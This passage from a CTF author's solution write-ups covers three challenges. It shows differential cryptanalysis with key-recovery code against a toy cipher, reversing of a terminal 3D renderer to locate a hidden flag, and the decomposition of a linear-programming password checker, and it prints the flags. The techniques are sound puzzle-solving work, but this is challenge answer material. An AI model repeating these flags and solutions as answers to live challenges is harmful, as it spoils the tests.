  ctdiff 0000000100000000000000000000000000000000000000000000000000000000

Trail #1, happens one in 22239, recovers key[-1][2,3]:
  ptdiff 0000000000010001000000000000000000000000000000000000000000000000
  ctdiff 0000000000010001000000000000000000000000000000000000000000000000

Trail #2, happens one in 4503, recovers key[-1][3]:
  ptdiff 0000000000000001000000000000000000000000000000000000000000000000
  ctdiff 0000000000000001000000000000000000000000000000000000000000000000

Trail #3, happens one in 17179, recovers key[-1][4]:
  ptdiff 0000000000000000000100000000000000000000000000000000000000000000
  ctdiff 0000000000000000000100000000000000000000000000000000000000000000

Trail #4, happens one in 1677, recovers key[-1][5]:
  ptdiff 0000000000000000000000010000000000000000000000000000000000000000
  ctdiff 0000000000000000000000010000000000000000000000000000000000000000

Trail #5, happens one in 4886, recovers key[-1][6]:
  ptdiff 0000000000000000000000000001000000000000000000000000000000000000
  ctdiff 0000000000000000000000000001000000000000000000000000000000000000

Trail #6, happens one in 687, recovers key[-1][7]:
  ptdiff 0000000000000000000000000000000100000000000000000000000000000000
  ctdiff 0000000000000000000000000000000100000000000000000000000000000000

Trail #7, happens one in 32025, recovers key[-1][8,11]:
  ptdiff 0000000000000000000000000000000000010000000000010000000000000000
  ctdiff 0000000000000000000000000000000000010000000000010000000000000000

Trail #8, happens one in 4886, recovers key[-1][9]:
  ptdiff 0000000000000000000000000000000000000001000000000000000000000000
  ctdiff 0000000000000000000000000000000000000001000000000000000000000000

Trail #9, happens one in 4048, recovers key[-1][10,11]:
  ptdiff 0000000000000000000000000000000000000000000100010000000000000000
  ctdiff 0000000000000000000000000000000000000000000100010000000000000000

Trail #10, happens one in 1281, recovers key[-1][11]:
  ptdiff 0000000000000000000000000000000000000000000000010000000000000000
  ctdiff 0000000000000000000000000000000000000000000000010000000000000000

Trail #11, happens one in 4503, recovers key[-1][12]:
  ptdiff 0000000000000000000000000000000000000000000000000001000000000000
  ctdiff 0000000000000000000000000000000000000000000000000001000000000000

Trail #12, happens one in 687, recovers key[-1][13]:
  ptdiff 0000000000000000000000000000000000000000000000000000000100000000
  ctdiff 0000000000000000000000000000000000000000000000000000000100000000

Trail #13, happens one in 1281, recovers key[-1][14]:
  ptdiff 0000000000000000000000000000000000000000000000000000000000010000
  ctdiff 0000000000000000000000000000000000000000000000000000000000010000

Trail #14, happens one in 281, recovers key[-1][15]:
  ptdiff 0000000000000000000000000000000000000000000000000000000000000001
  ctdiff 0000000000000000000000000000000000000000000000000000000000000001
"""

Exploiting the Trails

To exploit the trails we need to encrypt pairs of plaintexts with the desired differences. We can send a total of 625000 pairs, and I decided to split them evenly across the 15 differential trails even if the probability of each happening can differ a lot (e.g., Trail #14 occurs once in 281 but Trail #7 occurs once in 32025). I created the challenge with enough leeway to do this kind of thing.

We can then perform the above-mentioned procedure to obtain some kinda confidence heuristic that key[-1][idx] is of a certain value:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
NPAIR = int(10000000 / (16 * len(goodtrails)))
sendtoserver = b""
for onein, ptd, ctd in goodtrails:
    sendtoserver += gen_pairs(ptd, int(NPAIR))
encrypted_flag, pairs = server_encrypt(sendtoserver)
print("Encrypted flag:", encrypted_flag.hex())

kalldistr = []
ptr = 0
# For each trail
for onein, ptd, ctd in goodtrails:
    
    enc = pairs[ptr:ptr + NPAIR*8*2]
    ptr += NPAIR*8*2
    enc = to_nibbles(enc)
    lp = len(enc)
    # Our ct pairs!
    enc = [*zip(toblks(enc[:lp//2], 16), toblks(enc[lp//2:], 16))]
    
    # Get distrib
    activect = [frombits(x) for x in toblks(ctd, 4)]
    alldistr = {}
    # Partially decrypt a byte
    partialdec = lambda c,k: INVSBOX[c^k]
    for didx,diff in enumerate(activect):
        if diff == 0: continue
        _ = []
        for kguess in range(16):
            cdiff = [partialdec(c1[didx], kguess) ^ partialdec(c2[didx], kguess) for c1,c2 in enc]
            _.append(getdistr(cdiff))
        alldistr[(didx, diff)] = _
    kalldistr.append(alldistr)

    print(f"One in {onein}, recovers: {[k[0] for k in alldistr.keys()]}")

    # Let's plot out some distributions!
    for (didx, diff), dists in alldistr.items():
        plt.plot([d[diff] for d in dists])
        plt.show()

Here's the plot for the first trail, the possible values of key[-1][1]. You can see that there is a well-defined peak.


I then extracted the peaks with a very crude heuristic:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from math import log2

keyrec = [set(range(16)) for _ in range(16)]
for l,alldistr in enumerate(kalldistr):

    for (didx, diff), dists in alldistr.items():
        if len(keyrec[didx]) == 1: continue
        d = sorted([(i,d[diff]) for i,d in enumerate(dists)], key=lambda x:-x[1])
        dd = [x for _,x in d]
        h,l = max(dd),min(dd)
        # Accept points s.t. distance to max
        # is 1/5 of the full range
        keyrec[didx] &= set(x for x,f in d[:2] if (h-f)/(h-l) < 1/5)

assert min(map(len, keyrec)) > 0, "Rerun trails got wrong"
nbitbrute = sum([log2(len(i)) for i in keyrec])
print("Number of bits to bruteforce:", nbitbrute)
assert nbitbrute <= 24, "Rerun lmao not gonna brute that much"

# Number of bits to bruteforce: 5.0

However, this doesn't reduce the space of possible keys to $1$. In this case, we still need to check $2^5$ possible values of key[-1]. But that's easy, for each possible last round key, we reverse expandkey to recover the original key, and attempt to decrypt the flag:

1
2
3
4
5
6
7
8
9
pt,ct = (sendtoserver[:8], pairs[:8])
candidates = []
for i,keytry in enumerate(product(*keyrec)):
    k = totoint(keytry)
    k = unexpandkey(k)
    if encrypt(pt, k) == ct:
        print("Possible flag:", "SEE{" + decrypt(encrypted_flag, k).decode() + "}")
        break
    if (i % 10000 == 0): print(i, end="\r")

Done ^-^*. The full solution script can be found here.

Cubeland

• Category: Rev
• Intended Difficulty: Medium/Hard
• Solved: 4
• Points: 496
• Flag: SEE{CR4ZY-WITH-CUBES}

1
2
3
4
5
6
7
8
9
10
11
12
bro1: yo bro
bro2: whatsup bro
bro1: bro am playing this _console_ game bro is so cool bro
bro2: damn bro
bro1: this game bro, is so full of cubes bro
bro2: broooooo
bro1: broooooo
bro1: OH SHIT BRO
bro2: WHAT BRO?
bro1: THERES SOMETHING THAT AINT CUBES HERE BRO
bro2: BROOOOOO
bro1: BROOOOOO

Players are given a binary and a screenshot of the binary running. The binary, when run, displays a 3D world on the terminal where one can move and look around. The screenshot implies that this 3D world contains the flag somewhere in the form of a 3D structure in the world.

Challenge Files

Solution

In this post I'll be referring to the coordinates x and y as “left/right” and “forward/backwards” (the distinction doesn't matter). z will be “up/down”. This goes against convention but my entire writeup already uses this and I'm too lazy to change.

Reversing sub_2520 we see that this function displays the screen (prints to the console). I'll call this function display_screen. The following string tells us where the player's coordinates are stored:

1
__printf_chk(1LL, "Pos: (%.5f, %.5f) ", *(double *)&pos_x, *(double *)&pos_y);

display_screen reads from a buffer at .bss:00000000000091C8 prints the render to the screen according to the values in this buffer. This address will be known as pixel_buffer_ptr. It is initialised within display_screen by calling into a function at sub_2D00, which I'll call write_pixel_buffer.

1
2
3
4
5
6
7
8
9
10
11
/* ... */
puts("Controls: WASD to move, ARROW KEYS to look around");
ansi3();
ansi4();
write_pixel_buffer();
v1 = y_screensize;
if ( (unsigned int)y_screensize >> 1 )
{
    v2 = x_screensize;
    v3 = 0;
/* ... */

write_pixel_buffer loops across each pixel to be rendered and calls the function sub_2EA0 to get the colour of each pixel, which I'll call render_pixel.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
/* ... */
// Normalising Coordinates
v7 = (double)v4 / (double)v3;
v8 = (double)(int)v5 / (double)v2;
// Checking for overflow
if ( v8 > 1.0 || v7 > 1.0 )
    break;
// Get colour at that coordinate
render_pixel(v8, v7);
// Clamping color to within range
if ( v8 >= 1.0 )
    v8 = 1.0;
else if ( v8 <= 0.0 )
    break;
// Write colour to pixel buffer
v9 = v4 * x_screensize + v5++;
*(_BYTE *)(pixel_buffer_ptr + v9) = (int)(v8 * 255.0);
/* ... */

The sheer complexity of render_pixel also hints that it is rendering code.

From the challenge description, the screenshot shows that the flag is an actual object rendered in the scene, so we should expect flag-processing-code to be in render_pixel.

In the rendering code, we see a suspicious loop that seems to be reading from a buffer of 16-bit integers. We can conjecture that the buffer correlates to the flag. Call this buffer flag_bytes. We can also conjecture the function called within the loop, sub_18BE renders the flag. Call this shape_of_char.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
v4 = 0;
v5 = (unsigned __int16 *)&flag_bytes;
v3 = 10.0;
do
{
    v6 = *v5++;
    v187 = v99;
    v230.m128d_f64[0] = v98;
    v178 = v98;
    v7 = shape_of_char(
            v6,
            (_DWORD)v76,
            v4,
            v77,
            v78,
            v79,
            *(__int64 *)&v98,
            *(__int64 *)&v230.m128d_f64[1],
            *(__int64 *)&v231);
    LODWORD(v76) = -1;
    v77 = 0;
    v98 = v178 + 2.38;
    v3 = fmin(v3, v7);
    v99 = v187;
}
while ( &flag_bytes_after != (_UNKNOWN *)v5 );

Right above this loop there is a check that looks like checking if the player is in a bounding box:

1
2
3
4
5
6
7
8
9
10
11
12
13
// Normalise the coordinates
v98 = (v191 - 1024302.0) * 1.5;
/* ... */
v231 = (v192 - 710212.7) * 1.5;
/* ... */
// Bounding box check for x-coordinate
if ( fabs(v98) < 49.98 )
    goto LABEL_115;
/* ... */
// Bounding box check for y-coordinate
if ( v101 >= 2.6 ) 
    goto LABEL_42;
/* ... */

We can conjecture in particular, that v191 is related to the x-coordinate of the player, and v192, the y-coordinate. Call these variables player_x_coord_maybe and player_y_coord_maybe.

We can reverse how these variables are being computed to see that they are simply transformed versions of the previously mentioned pox_x and pos_y:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
v177 = 0.0
/* ... */
pos_x_perturbed = v39 + *(double *)&qword_9190 * v28 + *(double *)&pos_x + *(double *)&qword_90D0 - v31;
/* ... */
pos_y_perturbed_0 = v42 + v28 * v40 + *(double *)&pos_y + *(double *)&qword_90E0 - v32;
/* ... */
pos_y_perturbed = pos_y_perturbed_0;
/* ... */
while ( 1 )
{
  while ( 1 )
  {
    /* ... */
    player_x_coord_maybe = pos_x_perturbed + v204 * v177; // ; v177 starts at 0
    /* ... */
    player_y_coord_maybe = pos_y_perturbed + v206 * v177; // ; v177 starts at 0
    /* ... */

In particular, it seems player_?_coord_maybe is simply pos_? + c for some small value c.

Returning to the bounding box check:

1
2
3
4
5
6
7
8
9
10
11
12
// Normalise the coordinates
v98 = (player_x_coord_maybe - 1024302.0) * 1.5;
/* ... */
v231 = (player_y_coord_maybe - 710212.7) * 1.5;
/* ... */
// Bounding box check for x-coordinate
if ( fabs(v98) < 49.98 )
    goto LABEL_115;
/* ... */
// Bounding box check for y-coordinate
if ( v101 >= 2.6 ) 
    goto LABEL_42;

It seems the flag object in the scene will be close to (1024302.0, 710212.7). Patching the program binary at pos_x and pos_y with these coordinates teleports us to the flag:

Alternative Solution

This solution was found by @Neobeo. He found the buffer flag_bytes and figured out (possibly from the screenshot in the description) that the flag is displayed with 14-segment displays, and that each of the 14 bits of each element of flag_bytes toggles one segment.

He can then figure out which bit corresponds to which segment via the known flag format SEE{...} and a little guesswork, which results in the following image:

Linear Programming

• Category: Rev
• Intended Difficulty: Hard
• Solved: 1
• Points: 499
• Flag: SEE{sT1lL_Us!nG_pR3&ENt?}

We've intercepted a message from the future! Unfortunately the message is protected by a password, and the software checks the password by running a GINORMOUS linear program. I guess the future just has more powerful computers, but we'd have to settle for waiting a few seconds for the result. Our team has extracted out the password checking code into a nice python script, can you recover the password?

Note: Access to a fast MILP solver isn't needed to solve this challenge.

Players are given a python script that asks for a password in the flag format. The password's bytes are used to initialise some variables (Y[:]) of a linear program and a solver checks if the model is satisfiable. If it is satisfiable, the password is correct.

Challenge Files

Being Salty

Okay so, I tested this challenge using Gurobi, and I can guarantee this challenge isn't automatically solvable by Gurobi because I added enough “rounds” that Gurobi takes at least 24 hours to solve (might be longer, idk). Unfortunately, this challenge is automatically solvable with Or-Tools in 5 mins as found by Project Sekai T~T.

The size of the model (20k constraints!) is due to my trying to make a model that is too difficult to solve with an LP solver. The manual solution I have requires a 16-bit bruteforce (I considered increasing this to 24 bits) and I kinda assumed no LP solver can do that efficiently, but I was wrong I guess.

Solution

The password checker returns in a few seconds. However, trying to solve for the input itself using the same model checker takes forever to run (probably longer than the runtime of the CTF). This hints that the variables that were initialised from the password simplify the model significantly.

We can check if one can determine the values of other variables solely from the password input. We can start from a fixed password input, see which variables can be determined, and propagating this information through the model. I'll be calling this process constant propagation.

To do so we first need to group variables that constraint each other together. An example of such a group is {X[7295], Y[64], Y[0]}, constrained together with the following equations:

1
2
3
4
 X[7295] - Y[64] - Y[0] <= 0
 X[7295] + Y[64] + Y[0] <= 2
-X[7295] + Y[64] - Y[0] <= 0
-X[7295] - Y[64] + Y[0] <= 0

If we know the value of Y[64] and Y[0] (initialised from the password input), we would know the value of X[7295]. To describe the direction of this propagation of information, I'll say X[7295] is binded by Y[64] and Y[0].

We can compute these groups of variables, and “sort” them into layers, with the password input Y[:] at the first layer, and subsequent layers containing variables that can be derived from the previous layer. While doing so, we can also compute the groups of equations that bind variables in the next layer with the variables in the current layer.

It turns out that every single variable in the linear program can be placed into these layers. In other words, fixing the password input Y[:], we can compute the values of all the other variables of the linear program.

Furthermore, there are only two kinds of bindings, which can be automatically derived with some code (my messy implementation is 70 lines) to build a sorta “graph” structure of the equations (The roots are the input Y[:] variables and the “edges” are the bindings):

1. 1 variable is binded by 2 variables
2. 4 variables are binded by 4 variables

The equations associated with the bindings are:

(1):

1
2
3
4
5
# `x` is binded by `a` and `b`
 x - a - b <= 0
 x + a + b <= 2
-x + a - b <= 0
-x - a + b <= 0

(2):

1
2
3
4
5
6
7
8
9
10
# `x`,`y`,`z`,`w` are binded by `a`,`b`.`c`,`d`

  -x -  2*y + 6*z - 10*w + 3*a + 4*b - 9*c + 11*d <= 8
   x -  4*y -   z +  2*w - 4*a + 6*b - 3*c -  3*d <= 1
10*x - 12*y + 4*z +  7*w + 2*a - 6*b -   c + 13*d <= 16
10*x +  7*y - 4*z - 12*w - 2*a +   b + 6*c - 13*d <= 4
  -x +  3*y + 2*z +    w + 2*a - 2*b +   c -  5*d <= 3
 3*x +  9*y + 7*z +  5*w -   a - 4*b + 2*c -  8*d <= 12
-6*x -    y + 3*z +    w + 2*a + 2*b + 2*c -    d <= 4
-6*x +    y - 3*z -    w - 2*a - 2*b - 2*c +    d <= -4

These are the only two bindings. We can manually reverse these bindings:

• (1) implements XOR: x = a^b
• (2) implements… something

  1
  2
  3
  4
  5
  6
  7
  8
  9
  10
  11
  12
  13
  14
  15
  16
  17
  18
  (a, b, c, d) : (x, y, z, w)
  ---------------------------
  (0, 0, 0, 0) : (0, 0, 1, 1)
  (0, 0, 0, 1) : (1, 1, 0, 0)
  (0, 0, 1, 0) : (1, 0, 0, 1)
  (0, 0, 1, 1) : (0, 0, 1, 0)
  (0, 1, 0, 0) : (0, 1, 1, 0)
  (0, 1, 0, 1) : (1, 1, 1, 1)
  (0, 1, 1, 0) : (0, 1, 0, 1)
  (0, 1, 1, 1) : (1, 0, 0, 0)
  (1, 0, 0, 0) : (1, 0, 1, 0)
  (1, 0, 0, 1) : (0, 1, 1, 1)
  (1, 0, 1, 0) : (0, 0, 0, 0)
  (1, 0, 1, 1) : (1, 1, 1, 0)
  (1, 1, 0, 0) : (1, 1, 0, 1)
  (1, 1, 0, 1) : (0, 0, 0, 1)
  (1, 1, 1, 0) : (1, 0, 1, 1)
  (1, 1, 1, 1) : (0, 1, 0, 0)
  

We can treat (2) as a substitution box. However, not all equations are part of bindings. Equations like:

1
2*X[4871] - 6*X[5035] - X[5220] + 13*X[6407] <= 21

aren't involved in the constant propagation. These extra equations further constrain the value of the variables. We need to find an input Y[:] such that, upon constant propagating, these extra equations are satisfied.

We can separate these “extra” equations and solve for the only possible values of the variables involved. We'll be calling these variables terminal variables.

With these reversed, we can generate some more readable code that represents the initialisation of each variable from the input, which looks more like a traditional reversing challenge. The first binding type becomes an XOR, the second a SUB, and the terminal variables become asserts. Note that I've renamed Y[:] to be variables 0 to 159, and variables X[idx] to x+160.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# ---- LAYER 1 ----

v_7169 = v_159 ^ v_95
v_4610 = v_154 ^ v_122
...
v_3574 = v_154 ^ v_138
v_7166 = v_155 ^ v_91
v_7625, v_3593, v_7655, v_6274 = SUB[(v_64, v_79, v_78, v_77)]
v_2325, v_4327, v_1033, v_2829 = SUB[(v_154, v_153, v_152, v_151)]
...
v_3440, v_1340, v_3987, v_5415 = SUB[(v_67, v_66, v_65, v_64)]
v_6592, v_6134, v_5544, v_3001 = SUB[(v_144, v_159, v_158, v_157)]

# ---- LAYER 2 ----
...

# ---- LAYER 59 ----
...

assert v_177 == 0
assert v_235 == 1
...
assert v_7942 == 1
assert v_7947 == 0

The full output file can be viewed here (slightly beautified). Now since we essentially have the entire AST, we can backslice to find from the terminal variables to see that the model can be split into two, one involving Y[:80] and the other Y[80:].

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def backslice(idx, visited=None):
    
    if visited is None: visited = set()
    if idx in visited: return set()
    visited.add(idx)
    
    # root node
    parents = graph[idx].parents
    if len(parents) == 0: return set([idx])
    
    ret = set()
    for p in parents:
        ret |= backslice(p, visited)
    
    return ret

terminal_backslice = set(tuple(sorted(x)) for x in map(backslice, terminalidx))
assert terminal_backslice == set((tuple(range(80)), tuple(range(80,160))))

Next, we can reverse to see that if we know Y[64:80], we can compute Y[:64] by backward constant propagation from the terminal variables. Similarly, if we know Y[144:], we can compute Y[80:144] via the terminal variables. All that's left is to bruteforce Y[64:80] and Y[80:144] separately and check if these give plaintext Y[:]. To do so we can use the AST that we already have to generate a bruteforce script.

The full solution (extremely messy and containing a bunch of junk) can be found here.

Playtested Challenges

I might add writeups to the following challenges if there's anything interesting to write about:

• Crypto/Isogeny Maze by Neobeo: Full solve
• Crypto/Semaphore by Neobeo: Full solve
• Crypto/Non Neutrality by Neobeo: Partial solve (recovered 6 bytes or 48 bits of the flag)
• Misc/1337 Word Search by Neobeo: Full solve
• Misc/1337er Word Search by Neobeo: Full solve
• Rev/Data Structures and Algorithms by Fawl: Full solve
• Rev/Woodchecker by Neobeo: Full solve
• Rev/NOW by Warri: Full solve

Even though Crypto/No Subbox had 0 solves, my personal rating is that Crypto/Non Neutrality is harder.